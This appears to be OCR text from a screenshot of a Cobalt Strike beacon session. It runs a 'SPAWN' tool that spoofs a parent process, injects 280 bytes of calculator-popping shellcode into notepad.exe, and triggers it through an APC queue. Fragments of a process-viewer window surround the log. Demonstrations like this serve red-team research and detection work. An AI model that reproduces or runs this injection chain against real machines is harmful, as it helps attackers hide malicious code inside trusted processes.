 notepad.exe (8404)
eneral Statistics
File
Notepad
(Verified)
Version: 10.0.19041
Image file name:
C:\Windows\System
7 8 9
4 5 6
1 2 3
+/_ 0 .
beacon> spawn notepad.exe 6248 /Users/bobby.cooke/git/boku7/SPAWN/popCalc.bin
[*] SPAWN (Bobby Cooke//SpiderLabs|@0xBoku|github.com/boku7)
[+] host called home, sent: 3458 bytes
[+] received output:
[+] Opened handle 0x534 to process 6248(PID)
[+] received output:
[+] Spawned process: notepad.exe | PID: 8404 | PPID: 6248
[+] received output:
[+] Allocated RE memory in remote process 8404 (PID) at: 0x00000177A72C0000
[+] received output:
[+] Wrote 280 bytes to memory in remote process 8404 (PID) at 0x00000177A72C0000
[+] received output:
[+] APC queued for main thread of 8404 (PID) to shellcode address 0x00000177A72C0000
[DESKTOP-KOSR2NO] boku/11268 (x64)
beacon>
Process
Command line: notepad.exe
Current directory: C:\Users\boku\Desktop\
Started: 9 seconds ago (9:46:18 AM 8/1/2021)
PEB address: 0x498a427000 Image type: 64-bit
Parent: explorer.exe (6248)
Mitigation policies: DEP (permanent); ASLR (high entropy); Dynamic code prohibited; CF Guard; Signatures restricted (Microsoft only)
Khan安全攻防实验室
Protection: None Permissions Terminate